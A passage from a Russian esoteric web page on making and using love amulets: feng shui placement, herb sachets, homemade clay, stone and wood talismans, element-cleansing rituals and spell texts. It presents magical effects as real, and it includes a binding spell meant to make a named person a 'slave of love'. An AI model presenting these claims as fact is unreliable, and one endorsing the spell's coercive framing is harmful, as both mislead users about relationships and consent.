<li>помочь с замужеством;</li> <li>помочь обрести гармонию в уже существующих отношениях.</li> </ul> <p>Любовные обереги направлены на то, чтобы человек был счастливым в любви и семье.</p> <h2><span id="i-25">Симоронский талисман на любовь и замужество</span></h2> <p>Симорон – особенная техника, которую применяют для привлечения искренней любви. Те, кто испробовал простые ритуалы, отмечают их магическое действие, обязательно попробуйте один из них, талисманы для любви и счастья легко привлечь из ниоткуда:</p> <ol> <li>Не нужно искать возлюбленного. Просто живите! Отстаньте от окружающих и займитесь собой – определитесь с тем, что нравится и наполняет энергией, учитесь наслаждаться и медитируйте при первой возможности. Творите – вышивайте, шейте, рисуйте картины, фотографируйте, гуляйте на свежем воздухе и смотрите по сторонам – вокруг хватает интересных людей.</li> <li>Живите так, будто в вашей жизни уже есть самый близкий и любимый мужчина. Глаза у влюбленной женщины светятся от счастья, а ведь именно энергетика и радостное состояние притягивают представителей сильного пола.</li> <li>Осознайте, что вы – особенная, нигде такой прекрасной и изумительной больше нет и не будет. Возьмите за правило стимулировать подарком и хвалить себя за каждый успех. Женщина, которая любит себя, умеет устанавливать личностные границы и в то же время непринужденно общаться с окружающими, может завоевать мир одним только взглядом.</li> </ol> <h2><span id="i-26">Разновидности амулетов на любовь</span></h2> <p>Магические предметы способны привлечь любовь и сохранить чувства в семейных отношениях. Разновидностей талисманов, заговоренных на любовь достаточно много, каждый их которых имеет свою историю и смысл. Можно подобрать для себя подходящий вариант.</p> <h2><span id="i-27">Фен-шуй для привлечения любви</span></h2> <p>Согласно древнекитайскому учению все в мире должно иметь пару. Одиночество разрушает гармонию, оно противоестественно нам по природе.</p> <p><img decoding="async" alt="талисманы любви" src="/images/wp-content/uploads/2019/01/Lyubov.jpg" sizes="(max-width: 400px) 100vw, 400px"></p> <p>Все пространство по фен-шуй делится на зоны. За любовь и удачный брак отвечает юго-западная часть жилища. Лучше, если это будет место, где вы любите отдыхать, например, спальня или гостиная.</p> <p>Главные правила для организации зоны любви:</p> <ol> <li>Чистота и хорошее освещение. В юго-западном секторе, а лучше во всем доме, должен быть идеальный порядок: вымытые окна, чистая мебель, шторы, покрывала, никаких разбросанных или поломанных вещей;</li> <li>Не должно быть старых и ненужных вещей, предметов или подарков от прошлых отношений, вещей умерших людей или антиквариата;</li> <li>Зона любви находится во власти стихии Земли, поэтому лучше выбирать коричневую палитру цветов. А чтобы усилить сектор любви добавьте цвета страсти — стихии огня: красный и оранжевый. Только не переусердствуйте, во всем должна быть мера;</li> <li>Не должно быть картин с изображением воды, одиноких людей и хищных зверей;</li> <li>Плохо видеть свое отражение в зеркале, когда вы спите или лежите на кровати.</li> </ol> <h3><span id="i-28">Талисманы фен-шуй для активации сектора любви и брака</span></h3> <ul> <li>Парные обереги. Это могут быть любые предметы, главное, чтобы они были парными: две свечи красного цвета, две красивые подушки с сердечками, статуэтки птиц, например, пара голубей, пара лебедей, два дельфина или уточки мандаринки – символ вечной любви; <img decoding="async" alt="уточки мандаринки" src="/images/wp-content/uploads/2019/01/utochki-mandarinki-300x196.jpg" sizes="(max-width: 300px) 100vw, 300px"> <p>Уточки мандаринки</p> </li> <li>Изображение иероглифов «любовь» и «двойное счастье»;<img decoding="async" alt="Иероглифы Любовь и двойное счастье" src="/images/wp-content/uploads/2019/01/Ieroglify-Lyubov-i-dvojnoe-schaste-300x208.jpg" sizes="(max-width: 300px) 100vw, 300px"></li> <li>Изображение пары: птица Феникс и Дракон. Согласно учению фен-шуй это самый сильный амулет для влюбленных.&nbsp; Дракон – символ мужской энергии (Инь), а птица Феникс – женской (Янь), вместе они идеальное сочетание для долгой и счастливой семейной жизни в гармонии и любви.</li> </ul> <p><img decoding="async" alt="дракон и феникс" src="/images/wp-content/uploads/2019/01/drakon-i-feniks-300x300.jpg" sizes="(max-width: 300px) 100vw, 300px"></p> <ul> <li>Мистический узел счастья – символ бесконечной любви по фен-шуй. В Китае им украшают интерьер и одежду. Вы можете вышить этот символ на подушках или повесить его изображение на входной двери. А можно сделать его своими руками и положить под матрас.</li> </ul> <p><img decoding="async" alt="узел счастья" src="/images/wp-content/uploads/2019/01/uzel-schastya-300x300.jpg" sizes="(max-width: 300px) 100vw, 300px"></p> <ul> <li>Цветы пионы – символ страсти по фен-шуй, помогают избавится от комплексов и поверить в свои силы. Повесьте изображение на стену или поставьте вазу с живыми цветами в комнату и любовь не заставит себя ждать.<img decoding="async" alt="пионы" src="/images/wp-content/uploads/2019/02/59b3c204aaab2860a04cacf2-300x210.jpg" sizes="(max-width: 300px) 100vw, 300px"></li> </ul> <h3><span id="i-29">Волшебное сердечко или мешочек любви</span></h3> <p>Из льняной или хлопковой ткани красного цвета можно сшить небольшой мешочек или сердечко и наполнить его сушеными травами, лепестками и пряностями, туда же положить записочку с вашим желанием на любовь.</p> <blockquote> <p>Если положить в мешочек с травами подходящий камень, он усилит магические свойства амулета.</p> </blockquote> <p>Этот волшебный оберег можно носить с собой в сумке или кармане, а можно повесить у изголовья кровати или положить под подушку. Перед сном, вдыхая аромат мешочка, настраивайте себя на новую жизнь, любовь и долгожданное счастье.</p> <p><img decoding="async" alt="волшебный мешочек" sizes="(max-width: 264px) 100vw, 264px" src="/images/wp-content/uploads/2019/02/volshebnyj-meshochek-264x300.jpg"></p> <h4><span id="i-30">Травы и специи для привлечения и сохранения любви</span></h4> <ul> <li>Лепестки розы – повышают сексуальность, уверенность в себе;</li> <li>Тысячелистник – хранит верность, крепкие отношения и мир в семье;</li> <li>Вербена –помогает удержать и сохранить любовь, защитит от приворота и порчи;</li> <li>Ромашка – цветок семейного счастья;</li> <li>Лаванда– мощный оберег для сохранения любви и верности;</li> <li>Иван-чай&nbsp;–подарит новую любовь, освежит остывшие чувства;</li> <li>Лепестки шиповника&nbsp;– привнесут романтику и чувственность, способствует обретению новой любви;</li> <li>Зверобой&nbsp;– защитит от порчи и дурных мыслей, улучшает сон;</li> <li>Укроп – помогает избавится от одиночества;</li> <li>Котовник кошачий – дарит красоту, помогает удержать любимого;</li> <li>Лавровый лист – исполнит ваши желания и сбережет от врагов;</li> <li>Анис – пробуждает взаимные чувства;</li> <li>Майоран – избавляет от комплексов;</li> <li>Корица – настроит на романтические отношения, поднимет настроение;</li> <li>Гвоздика – защищает от негатива, привлекает счастье;</li> <li>Тмин — «приправа любви», повышает привлекательность;</li> <li>Ваниль&nbsp;— способствует привлечению нежных чувств, укрепит отношения, повышает сексуальное влечение;</li> <li>Розмарин&nbsp;– придаст страсти в отношения, пользуется популярностью у женщин для сохранения молодости и красоты.</li> </ul> <p>Какой талисман выбрать – решать только вам. Главное по-настоящему верить в его силу. Позвольте себе быть счастливыми, любите и будьте любимы!</p> <h2><span id="i-31">Как сделать амулет на любовь</span></h2> <p>Чтобы создать талисман для привлечения любви и замужества, в первую очередь следует соблюдать несколько правил:</p> <ul> <li>делать работу необходимо только в хорошем настроении, без обид, злости на пол, на который будет воздействовать предмет;</li> <li>лучшее время изготовления – растущая луна;</li> <li>делать предмет необходимо, веря в его силу, возможности, веря в себя;</li> <li>мысли о конкретной персоне следует исключить при создании, важно думать лишь о необходимых человеческих качествах.</li> </ul> <p>Простые амулеты на счастье и любовь, доступные для самостоятельного изготовления: глиняное сердце, деревянный, каменный.</p> <h3><span id="i-32">Глиняное сердце</span></h3> <p>Из глины лепят небольшое символическое изображение сердца. Обжиг необязателен, однако сделать его важно аккуратно, чтобы не было трещин важно. Готовый предмет заговаривают:</p> <p>«В любящем сердце нуждаюсь, счастье привлечь стремлюсь. Услышь незнакомец – тебя ищу. Кого полюбить смогу, приходи, чувства свои предложи. Меж нами любовь разгорится, счастье вдвоем обретем. Да будет так».</p> <p>Затем шьют мешочек с тесемками, розовый либо красный. Амулет носят на шее, в сумке, карманах. Желательно ежедневно разглядывать глиняную фигуру, думая о любви.<br/><img decoding="async" class="aligncenter wp-image-19674" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/2019/05/11-27-300x201.jpg" itemprop="image" sizes="(max-width: 600px) 100vw, 600px"></p> <h3><span id="i-33">Натуральные камни</span></h3> <p>Камень выбирают 2-мя методами: используя гороскоп, либо подбирая способные привлекать любовь (яшма, нефрит, розовый кварц). Выбрав камень, читают заговор:</p> <p>«Силой камня любовь привлекаю, счастье обрести желаю. На сверкание его суженый придет. Вместе станем светиться от счастья, переживем любое ненастье. Любить буду сильно, как полюбят меня. Кто мне по сердцу пусть приходит. Аминь».</p> <p>Затем камень вешают в мешочке на шее либо, если это бусина, надевают на нитку и носят. Альтернативный вариант – нанести на камень руны, привлекающие теплые чувства, брак, затем носить постоянно с собой.</p> <p>Важно! Необходимо брать исключительно натуральные камни либо выращенные искусственно. Полностью имитацию – пластик, стекло, использовать бесполезно.<br/><img decoding="async" class="aligncenter wp-image-19675" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/2019/05/12-26-300x263.jpg" itemprop="image" sizes="(max-width: 600px) 100vw, 600px"></p> <h3><span id="i-34">Деревянные талисманы</span></h3> <p>Для деревянного амулета выпирают материал либо по различным гороскопам, либо для мужчин – дуб, ясень, для женщин – иву, березу, яблоню.</p> <p>Далее существует 2 варианта действий. Вариант первый: берут свежую ветку дерева небольшого размера, приносят домой. На растущую луну заговаривают:</p> <p>«Древо любви, создание жизни, что род олицетворяет. Мне помоги устроить судьбу – суженого найти, жизнь с ним сплести. Корни мы пустим, как деревья лесные, станем семьей. Древо любви, силой одари, энергию дай, в жизнь мою любовь впусти».</p> <p>Альтернативный метод – вырезать деревянный кулон, нанести символы, приносящие нужные чувства (скандинавские, славянские руны, изображение сердца, розы, животных). Дополнительная активация талисмана не понадобится.<br/><img decoding="async" class="aligncenter wp-image-19676" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/2019/05/13-22-240x300.jpg" itemprop="image" sizes="(max-width: 479px) 100vw, 479px"></p> <h2><span id="i-35">Как носить и где хранить талисман на любовь</span></h2> <p>Талисманы на удачу в любви принято носить и хранить определенным образом, однако данные правила чаще рекомендации, чем строгие указания.</p> <p>Нательные предметы принято носить скрыто, либо открыто, однако избегая привлекать внимание к вещам. Подвески, серьги, браслеты должны находиться в контакте с хозяином, пока цель не окажется достигнута.</p> <p>Картины, статуэтки, не связанные с фен-шуй, рекомендуют держать в спальне, на рабочем столе дома либо там, где проводят больше времени.</p> <p>Чтобы правильно разместить талисманы фен-шуй, необходимо сверится со схемами домов, помещений, установить сектор, отвечающий за брак, отношения, счастье, затем размещать там предметы. Альтернативный вариант – всегда помещать такие вещи в спальне.</p> <p>Важно! Размещение магического предмета играет второстепенную роль, однако необходимо следить за чистотой объекта. Желательно регулярно протирать, смахивать пыль. Когда материал позволяет, следует иногда мыть предметы.</p> <h2><span id="i-36">Правила использования</span></h2> <p>Для того чтобы талисманы и амулеты имели силу и работали, их надо правильно сделать и правильно носить. Талисманы носят поверх одежды или под одеждой, можно носить в кошельке, сумке или кармане верхней одежды, главное, чтобы он всегда был с Вами. В домашних условиях талисманы могут находиться на видном месте. Важно, чтоб гости не трогали руками такую вещь, и уж тем более, нельзя передаривать ее никому.</p> <p>Амулеты всегда должны быть скрыты от посторонних. Их носят под одеждой на теле. Их не носят в сумках или верхней одежде. Естественно, никто не должен амулет трогать, видеть и как-то воздействовать.</p> <p>К талисману и к амулету необходимо обращаться, советоваться, разговаривать с ними, веря в их силу. Тогда они будут приносить Вам то, что Вы требуете.</p> <h2><span id="i-37">Как самостоятельно сделать талисман на любовь – ритуал очищения</span></h2> <p>Под покровительством Венеры находится пятница. Именно в этот день и нужно создавать любовные амулеты и талисманы. Более того, если вы купили магический предмет для привлечения удачи, очищать и заряжать его тоже нужно в пятницу. Так, с днем определились, теперь, то касается времени суток.</p> <h3><span id="i-38">Обязательно ли заниматься магией, создавать и активировать обереги на любовь и счастье ночью?</span></h3> <p>Так думают многие, кто не практикует постоянно. Так вот, ночь – это не обязательное условие, впрочем, как и темное время суток. Конечно, вы можете зарядить амулет приносящий любовь, в вечернее время после заката, но также можно сделать это и на рассвете, и днем. Выберите время самостоятельно, полагаясь на собственную интуицию.</p> <p>Итак, вы выбрали материал, из которого изготовите любовный талисман. В первую очередь, его необходимо очистить. На любых предметах, взаимодействующих с людьми или окружающей средой, остается энергетика. Посторонняя в данном случае, от которой нужно избавиться. Ритуал очистки материала для сильного оберега на любовь в домашних условиях сделать нетрудно. Силой четырех Великих Стихий – Огнем, Землей, Воздухом и Водой, вы снимите весь энергетический осадок.</p> <h2><span id="i-39">Сделать амулет на любовь своими руками – очищение энергией Стихий</span></h2> <p>Поместите свой материал – природный камень или медь, в землю или соль. И оставьте на сутки. Вы отдаете его очистительной энергии Земли. Магических слов заговора оберега на любовь не требуется, но четкая визуализация процесса снятия негатива и наполнения камня или металла живой силой природы и земной мощью необходима. Земля – стихия медленная, но надежная. Вот почему материал не трогать лучше в течение суток. Соль или землю после очистки нужно вынести из дома и высыпать под любым деревом.</p> <p>Во второй день ритуал повторить, но с водной стихией. Поместите свой камень в чистую текучую воду – родник или реку. Если такой возможности нет, тогда под струю водопроводной воды. И на какое-то время оставьте. Здесь также заговоров не требуется, однако если вы считаете, что лучше дать вербальный посыл Стихии на очищение, вы можете своими словами заговорить амулет на любовь, попросить Воду омыть, очистить материал будущего магического предмета.</p> <p>Очистка следующей Стихией – Огнем, пройдет быстро. Делайте при полной концентрации на обряде, с четкой визуализацией результата. Представьте, как лоскуты посторонних энергий вспыхивают и сгорают в языках пламени священного Огня. Подержите свой будущий любовный талисман Венеры над огнем восковой свечи. Можно взять несколько свечей или использовать в ритуале костер. Вы сами строите алгоритм своего обряда, ибо колдовство – процесс творческий.</p> <p>И наконец, очистка Воздухом. Тут тоже все просто: подвесьте или положите камень на ветру, на сквозняке. Можно в место, где ветер и солнце, или ветер и лунный свет. Так вы завершите очистку материала для своего будущего сильного оберега на любовь и счастье.</p> <h2><span id="i-40">Ритуал активации амулета на счастье и любовь</span></h2> <p>На камне или меди сделайте гравировку пентаграммы и магических символов Венеры. Подготовьте шнурок из натурального волокна, либо кожи, на котором будете носить свой амулет. Луна должна быть растущей. Подойдет и период полнолуния.</p> <p>На убывающей луне не рекомендую своими руками делать амулет любви.</p> <p>Для обряда возьмите:</p> <ul> <li>лоскут натуральной материи зеленого или розового цвета</li> <li>восковую свечу, можно из красного или розового воска</li> <li>глиняную чашку с чистой водой (лучше использовать родниковую или колодезную воду)</li> <li>глиняную чашку с солью или землей</li> <li>белое перо птицы</li> </ul> <p>Застелите стол материей, расставьте с четырех сторон свечу, воду, соль и перо. Эти предметы будут представлять Стихии, силой которых вы зарядите талисман на любовь и замужество. В центре положите свой талисман – камень или медь.</p> <h2><span id="i-41">Теперь нужно заговорить талисман для привлечения любви</span></h2> <p>Если вы хотите привлечь в свою жизнь любовь вообще, можно своими словами оговорить этот момент. В том случае, когда амулет делается для привлечения внимания конкретного человека, можно начитать приворотный заговор или присушку.</p> <p>Выбирайте текст заговора, подходящий по смыслу и соответствующий вашей цели. Если ваше желание – привлечь понравившегося человека для любви без далеко идущих последствий, это будет один заговор. И совсем другой, если вы создаете любовный амулет для счастливой женитьбы или оберег на замужество. Заговоры подходят для воздействия на мужчину и на женщину, нужно только в текст вносить некоторые поправки в окончаниях слов.</p> <h2><span id="i-42">Попробуйте для возбуждения любовного интереса читать слова заговора оберега на любовь:</span></h2> <ul> <li>«Огонь горит, свеча трещит, воск тает, заклятье мое крепчает. Заклинаю огнем, горящим фитилем, воском тающим, церковью и кладбищем, четырьмя дорогами, всякими порогами, лесами, лугами, степями и полями, солнцем и луной, будьте мысли (имя) со мной. Сердцу твоему огнем по мне гореть, душе твоей по мне скорбеть, разуму твоему при мысли обо мне таять. Быть тебе (имя) рабом любви, боготворить тебе меня. Заберу я твой покой, сердце у тебя украду, душу твою уведу, любовь рабскую в тебя посажу. Будет она тебя грызть, жечь, хлестать, как плеть. Будешь меня любить больше себя, сильнее отца и матери, будешь ты меня боготворить. Отныне рабом любви моим тебе быть. Заклинаю огнем, горящим фитилем, воском тающим, церковью и кладбищем, четырьмя дорогами, всякими порогами, всегда быть так, как я велел. Аминь, аминь, аминь».</li> </ul> <h3><span id="i-43">Этот заговор хорош для привлечения любви и гармонизации отношений</span></h3> <p>Конечно, яростной страсти любви, как при кладбищенском привороте, не будет, но для начала отношений работает присушка неплохо. Можно применить фото объекта для облегчения визуализации. Амулет или талисман, созданный своими руками, в первую очередь ориентирован на раскрытие собственной сексуальной силы и привлекательности, так что, настроить амулет на привлечение любви не так уж сложно.</p> <h2><span id="i-44">Заключение</span></h2> <p>Создать талисман любви собственными руками просто, не труднее, чем приобрести готовый. Эффективность изготовленного и покупного в среднем будет на одном уровне.</p> <div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body"><br/> <ul> <li>https://Talismanes.ru/talismany/moshhnye-talismany-dlya-absolyutnoj-lyubvi</li> <li>https://ezoterfr.ru/talismany/amulet-dlya-privlecheniya-lyubvi.html</li> <li>https://obereg.blog/amulety/talisman-lyubvi-i-schastya/</li> <li>https://PoFenshuyu.com/simvoly/amulety-dlja-ljubvi.html</li> <li>https://GbuFortuna.ru/magiya-veshchej/amulet-na-lyubov-svoimi-rukami.html</li> <li>https://skolkogramm.ru/info/amulety-talismany-i-oberegi-na-lyubov-i-zamuzhestvo-kak-sdelat-svoimi-rukami-osobennosti-primeneniya</li> <li>https://mimiledi.ru/ezoterika/talismany/amulet-lyubvi-talismany-dlya-privlecheniya-schastya-i-zamuzhestva.html</li> <li>https://topmagiya.ru/kak-sdelat-amulet-lyubvi-svoimi-rukami/</li> <li>https://shyan.ru/fen-shuj-drugoe/amulet-lyubvi.html</li> </ul> <p></div></div> <div class="fpm_end"></div> </p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <meta itemprop="datePublished" content="2021-07-16T21:58:20+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html" content="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома"> <meta itemprop="dateModified" content="2021-07-16"> <meta itemprop="datePublished" content="2021-07-16T21:58:20+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Всё про камни"><meta itemprop="telephone" content="Всё про камни"><meta itemprop="address" content="https://kamniinfo.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-2440" class="post-card post-card-related post-2440 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/pechat-velesa-medvezhya-i-volchya-lapa-chto-oznachaet-tatu-pechat-velesa-i-kakoy-ona-byvaet.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/pechat-velesa-medvezhya-i-volchya-lapa-chto-oznachaet-tatu-pechat-velesa-i-kakoy-ona-byvaet-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/pechat-velesa-medvezhya-i-volchya-lapa-chto-oznachaet-tatu-pechat-velesa-i-kakoy-ona-byvaet.html">Печать Велеса – медвежья и волчья лапа. Что означает тату «Печать Велеса» и какой она бывает?</a></div></header><div class="post-card__content">Содержание1 Верования древних славян2 С чем связан Бог Велес3 Как выглядит печать?4 Легенда о</div> </div> <div id="post-2442" class="post-card post-card-related post-2442 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/kakoy-vybrat-kamen-dlya-zaschity-ot-sglaza-i-porchi-kamni-v-magii-moschnye-atributy-magov-i-koldunov-ih-opisanie-kakoy-iz-nih-samyy-silnyy.html"><img width="300" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/kakoy-vybrat-kamen-dlya-zaschity-ot-sglaza-i-porchi-kamni-v-magii-moschnye-atributy-magov-i-koldunov-ih-opisanie-kakoy-iz-nih-samyy-silnyy-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/kakoy-vybrat-kamen-dlya-zaschity-ot-sglaza-i-porchi-kamni-v-magii-moschnye-atributy-magov-i-koldunov-ih-opisanie-kakoy-iz-nih-samyy-silnyy.html">Какой выбрать камень для защиты от сглаза и порчи. Камни в магии – мощные атрибуты магов и колдунов, их описание, какой из них самый сильный</a></div></header><div class="post-card__content">Содержание1 Магическая сила камней2 Как камни защищают человека от негативной энергии?3 Мужские и женские</div> </div> <div id="post-2441" class="post-card post-card-related post-2441 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu.html">Для чего и как используется амулет царя Соломона. Пентакль богатства: как правильно использовать его магическую силу</a></div></header><div class="post-card__content">Содержание1 История появления печати Соломона2 Как выглядит печать Соломона3 Значение символа печать Соломона4 Применение</div> </div> <div id="post-2443" class="post-card post-card-related post-2443 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/ispolzovanie-simvolov-semeynogo-schastya-i-blagopoluchiya-simvoly-lyubvi-i-vernosti-v-raznyh-stranah.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/ispolzovanie-simvolov-semeynogo-schastya-i-blagopoluchiya-simvoly-lyubvi-i-vernosti-v-raznyh-stranah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/ispolzovanie-simvolov-semeynogo-schastya-i-blagopoluchiya-simvoly-lyubvi-i-vernosti-v-raznyh-stranah-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/ispolzovanie-simvolov-semeynogo-schastya-i-blagopoluchiya-simvoly-lyubvi-i-vernosti-v-raznyh-stranah-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/ispolzovanie-simvolov-semeynogo-schastya-i-blagopoluchiya-simvoly-lyubvi-i-vernosti-v-raznyh-stranah.html">Использование символов семейного счастья и благополучия. Символы любви и верности в разных странах</a></div></header><div class="post-card__content">Содержание1 Классические символы любви1.1 Сердце1.2 Лебеди — символ любви и верности1.3 Голуби1.4 Обручальные кольца</div> </div> <div id="post-2438" class="post-card post-card-related post-2438 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri.html">Что такое кольцо Соломона: история древнего талисмана. Надпись на кольце Соломона. Сколько их было &#8212; две или три?</a></div></header><div class="post-card__content">Содержание1 Кто такой царь Соломон? Краткая биография2 В поисках сокровища3 Где сейчас находится кольцо</div> </div> <div id="post-2437" class="post-card post-card-related post-2437 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya.html">Что означает кельтский узел в культуре, магии и эзотерике. Кельтский узел — что это такое и как им правильно пользоваться</a></div></header><div class="post-card__content">Содержание1 Кельты2 Мировоззрение и магия3 Простые символы4 Лабиринт и крест5 Узлы любви6 Современные тенденции7</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_5394" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_5394"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_5394" class="search-form__text"> <button type="submit" id="searchsubmit_5394" class="search-form__submit"></button> </form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-31"><a href="https://kamniinfo.ru/video">Видео</a> </li> <li class="cat-item cat-item-2"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a> </li> <li class="cat-item cat-item-9"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a> </li> <li class="cat-item cat-item-5"><a href="https://kamniinfo.ru/fakty">Интересные факты</a> </li> <li class="cat-item cat-item-7"><a href="https://kamniinfo.ru/istoriya">История</a> </li> <li class="cat-item cat-item-15"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a> </li> <li 